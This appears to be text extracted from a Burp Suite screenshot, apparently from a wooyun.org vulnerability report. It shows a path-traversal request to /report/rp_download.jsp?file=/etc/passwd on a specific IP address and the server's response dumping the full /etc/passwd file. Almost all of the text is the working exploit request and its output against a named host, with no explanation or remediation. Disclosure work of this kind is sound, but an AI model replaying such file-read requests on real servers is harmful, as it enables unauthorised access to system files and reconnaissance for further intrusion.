 Go
Cancel
<
>
Target: http://116.6.87.76:8888
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /report/rp_download.jsp?file=/etc/passwd&null=null HTTP/1.1
Host: 116.6.87.76:8888
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=13735CD8B70A2DE12FA26F52DD956698; Path=/
Content-Disposition: attachment;filename=passwd
Content-Type: application/file;charset=GBK
Date: Sat, 10 Oct 2015 15:51:36 GMT
Server: Apache-Coyote/1.1
Content-Length: 1714
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,977 bytes | 1,064 millis